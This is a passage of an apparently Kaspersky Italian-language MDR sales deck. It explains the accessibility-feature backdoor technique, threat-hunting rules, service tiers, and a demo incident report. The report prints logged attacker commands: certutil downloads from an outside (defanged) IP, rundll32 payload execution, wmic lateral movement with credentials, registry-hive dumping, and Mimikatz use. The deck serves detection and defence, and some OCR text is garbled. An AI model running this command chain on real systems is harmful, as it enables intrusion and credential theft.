- . Display Switcher: c:\Windows\System32\DisplaySwitch.exe
- . App Switcher: C:\Windows\System32\AtBroker.exe

#### ID: T1546.008

 $\checkmark$ 

#### Sub-technique of: T1546 Tactics: Privilege Escalation, Persistence Platforms: Windows Permissions Required: Administrator **Effective Permissions: SYSTEM**

Data Sources: File monitoring, Process command-line parameters, Process monitoring, Windows Registry

#### CAPEC ID: CAPEC-558



#### **Mitigations**



#### Detection

Changes to accessibility utility binaries or binary paths that do not correlate with known software, patch cycles, etc., are suspicious. Command line invocation of tools capable of modifying the Registry for associated keys are also suspicious. Utility arguments and the binaries themselves should be monitored for changes. Monitor Registry keys within HREY LOCAL MACHIRE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

Regole di threat hunting o "ricerche" 19

- Più di 700 regole di threat hunting attive
- Regole create dai nostri esperti SOC
- Regole basate sulla nostra Threat Intelligence e sul framework MITRE ATT&CK
- Regole costantemente aggiornate con informazioni fornite da nostri servizi di Threat Intelligence

## Esempio: possibile backdoor nelle funzioni accessibilità

- **Regola**: uno degli strumenti di accessibilità (ad esempio Narrator o Utilman) viene sostituito (ad esempio con cmd.exe)
- **MITRE:** T1546.008 Event Triggered [Execution: Accessibility Features](https://attack.mitre.org/techniques/T1546/008/)
- **Perché insospettirsi**: questa tipologia di attività non è comune e può essere utilizzata dagli attaccanti per garantire la propria persistenza e/o elevare i propri privilegi
- **Possibili falsi positivi**: la probabilità di falsi positivi è scarsa. Alcuni amministratori di sistema possono avvalersene per semplificare il proprio lavoro, ma ciò rende vulnerabile il sistema

#### Come funziona <sup>21</sup>





## **Esempio di incidente**

Schema di attacco (ai fini della demo, KES è configurato in modalità di sola notifica) <sup>23</sup>



- 1. Compromissione di ENTERPRISE\Dawlish\_J senza priviliegi
- 2. Raggiungimento di LOCAL SYSTEM attraverso una configurazione di sistema non ottimale
- 3. Dump del file SAM locale
- 4. Attacco brute-force alle password dell'amministratore locale (IEUSER), che hanno un hash NTML facile da forzare
- 5. Individuazione della sessione di amministrazione del dominio attivo e assunzione dell'identità di ENTERPRISE\Johnson\_A
- 6. Violazione dell'hash NTLM dell'utente krbtgt tramite attacco **DCSYNC**
- 7. Generazione di golden ticket e salvataggio sul file ticket.krb

### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione IRP – <sup>24</sup> Telemetria



#### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione IRP – <sup>25</sup> Telemetria

![](_page_24_Figure_1.jpeg)

### Esempio di incidente (KES configurato in modalità di sola informazione) – <sup>26</sup> Visualizzazione IRP - Alert

![](_page_25_Picture_21.jpeg)

#### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione IRP - 27 creazione di un caso

![](_page_26_Picture_21.jpeg)

wmic /NODE:"Johnson-PC.enterprise.local" /USER:"Jonhson-PC.enterprise.local\IEUSer" /PASSWORD:"Passw@rd!" PROCESS CALL CREATE "certutil.exe -split -f hxxp[://]192[.]108[.]117[.]171/C\_20273[.]txt C:\Users\Public\C\_202] wmic /NODE:"Johnson-PC.enterprise.local"/USER:"Jonhson-PC.enterprise.local\IEUSer"/PASSWORD:"Passw@rd!" PROCESS CALL CREATE "certutil.exe -decode C:\Users\Public\C\_20273.txt C:\Users\Public\C\_20273.txt C:\Users\Public\C\_20

wmic /NODE:"Johnson-PC.enterprise.local" /USER:"Jonhson-PC.enterprise.local\IEUSer" /PASSWORD:"Passw0rd!" PROCESS CALL CREATE "rundll32.exe shell32.dll Control RunDLL C:\Users\Public\C 20273.dll

#### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione portale 28 MDR

![](_page_27_Picture_11.jpeg)

#### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione portale 29 MDR

#### **Description**

Malicious activity was detected in soclab infrastructure.

At 12:00:09 2018-04-24(UTC) excel process was launched from outlook process on host DAWLISH-PC.enterprise.local which means that some e-mail attachment was opened.

At 12:00:16 2018-04-24(UTC) suspicious certutil execution from this excel process was detected:

"MSEXCEL.EXE \..\..\.\Windows\System32\certutil.exe" -urlcache -split -f hxxp[://]192[.]168[.]117[.]171/C\_20273[.]txt C:\Users\Public\C\_20273.txt "MSEXCEL.EXE \..\.\.\\Windows\System32\certutil.exe" -decode C:\Users\Public\C\_20273.txt C:\Users\public\C\_20273.dll

Suspicious file C 20273.dll was created on host and executed:

"MSEXCEL.EXE \..\..\.\Windows\System32\rundll32.exe" shell32.dll Control\_RunDLL C:\Users\Public\C\_20273.dll

As a result at 12:04:58 2018-04-24 (UTC) command line utility was launched from process rundll32.exe and set of reconnaissance commands was executed:

whoami whoami /user C:\Windows\system32\net1\_user net user net user IEUSER C:\Windows\system32\net1\_user IEUSER C:\Windows\system32\net1\_user dawlish\_j /domain net user dawlish\_j /domain net group /domain "Domain admins" C:\Windows\system32\net1\_group /domain "Domain admins" query user

Then FoxitReaderService was reconfigured:

tasklist /svc

sc ac FoxitReaderService sc\_config FoxitReaderService binpath= "rundll32.exe shell32.dll Control\_RunDLL C:\Users\Public\C\_20273.dll" sc gc FoxitreaderService sc stop Foxitreaderservice

At 12:10:52 2018-04-24 (UTC) another command line utility was launched from process rundll32.exe now with SYSTEM privileges. It was used to dump sensitive registry hives which may include data that can be used to recover p

whoami reg.exe\_save hklm\sam C:\sam.save req.exe\_save hklm\system C:\system.save reg.exe\_save hklm\security C:\security.save

#### Esempio di incidente (KES configurato in modalità di sola informazione) – Visualizzazione portale 30 **MDR**

After that remote execution via WMI service was detected on the host DAWLISH-PC.enterprise.local:

wmic /NODE:"Johnson-PC.enterprise.local"/USER:"Jonhson-PC.enterprise.local\IEUSer"/PASSWORD:"Passw0rd!" PROCESS CALL CREATE "certutil.exe -split -f hxxp[://11921.11681.1117.1171/C 202731.ltxt C:\Users\Public\C 20273.txt" wmic\_/NODE";Johnson-PC.enterprise.local"/USER";Johnson-PC.enterprise.local\IFUSer"/PASSWORD"PasswOrdl" PROCESS CALL CREATE "certutil exe-decode C:\Users\Public\C\_20273 txt C:\Users\Public\C\_20273 dll" wmic /NODE:"Johnson-PC.enterprise.local"/USER:"Jonhson-PC.enterprise.local\IEUSer"/PASSWORD:"PasswOrd!" PROCESS CALL CREATE "rundll32 exe shell32 dll Control RunDLL C:\Users\Public\C 20273.dll

The same events were found on the attacked host JOHNSON-PC.enterprise.local. Then next set of reconnaissance commands was executed on JOHNSON-PC.enterprise.local and SYSTEM priviledges were got via named pipe impersonation:

whoami /user net user net user IEUSER cmd.exe /c echo vhxwxw > \\.\pipe\vhxwxw

Then another suspicious tool was downloaded and executed on JOHNSON-PC.enterprise.local:

certutil.exe -urlcache -split -f hxxp[://]192[.]168[.]117[.]171/C\_20280[.]txt certutil.exe -decode C 20280.txt C 20280.exe

File c:|users|public|c\_20280.exe was detected as Trojan-PSW.Win32.Mimikatz.gen. Mimikatz is a credential dumper capable of obtaining plaintext Windows account logins and passwords, along with many other features that make for testing the security of networks.

According to the received telemetry it was executed and apparently allowed to receive krgbt hash and generate Golden ticket. Which was copied to DAWLISH-PC.enterprise.local and at 12:49:36 2018-04-24 (UTC) the whole domain compromised.

Full-scale incident response is recommended.

#### **Actions**

Use this function, if you know that this incident is a duplicate or you are not going to solve it.

**Close incident** 

## **Piattaforme, SLA, livelli**

#### Managed Detection and Response 32

- Monitoraggio proattivo 24x7
- Threat hunting e incident investigation
- Scenari di risposta guidata e remota
- Controllo di integrità della sicurezza e visibilità degli asset
- Portale web MDR con dashboard e reportistica
- 1 anno di archiviazione della cronologia incidenti
- 1 o 3 mesi di archiviazione dei dati non elaborati

#### Prodotti e sistemi operativi supportati 33 anno 2012. Il suo sense in termine all'altres della sua supportati

![](_page_32_Picture_70.jpeg)

Sono supportati anche Kaspersky Endpoint Detection and Response e Kaspersky Anti Targeted Attack, ma Kaspersky Endpoint Security for Business è un prerequisito essenziale

#### Managed Detection and Response - SLA 34

![](_page_33_Picture_63.jpeg)

- **Tempo di reazione**: il tempo compreso tra il rilevamento dell'incidente (tempo di creazione) e la relativa pubblicazione sul portale MDR (tempo di aggiornamento)
- **Valore target**: percentuale degli incidenti in cui il tempo di Reaction and Response soddisfa l'obiettivo indicato dal valore target

![](_page_34_Picture_75.jpeg)

![](_page_35_Picture_59.jpeg)

![](_page_36_Picture_19.jpeg)

![](_page_37_Picture_19.jpeg)

![](_page_38_Picture_25.jpeg)

 $+$  Add

#### $MDR$  a confronto  $40$

![](_page_39_Picture_1.jpeg)

#### Kaspersky Managed Detection and Response

#### **Funzionalità aggiuntive:**

• Opzioni flessibili di archiviazione e retention in base alle esigenze normative e forensi/e-discovery

#### **Servizi:**

- Valutazione di compromissione
- Formazione pratica per gli analisti del SOC
- Incident response retainer

#### **Optimum**

- Monitoraggio proattivo 24x7
- Threat hunting e incident investigation automatici
- Scenari di risposta guidata e remota
- Controllo di integrità della sicurezza e visibilità degli asset
- Portale web MDR con dashboard e reportistica
- 1 anno di archiviazione della cronologia incidenti
- 1 mese di archiviazione dei dati non elaborati

#### **Expert**

- Monitoraggio proattivo 24x7
- Threat hunting e incident investigation automatici
- Scenari di risposta guidata e remota
- Controllo di integrità della sicurezza e visibilità degli asset
- Portale web MDR con dashboard e reportistica
- 1 anno di archiviazione della cronologia incidenti
- Threat hunting gestito
- 3 mesi di archiviazione dei dati non elaborati
- Accesso alle analisi del Kaspersky SOC
- Accesso al portale Kaspersky Threat Intelligence
- API per il download dei dati

## Grazie!

Let's talk?

![](_page_40_Picture_2.jpeg)

Kaspersky Managed Detection and Response

**Alexander M. Fedotov Vladimir Kuskov Sergey Soldatov**

kaspersky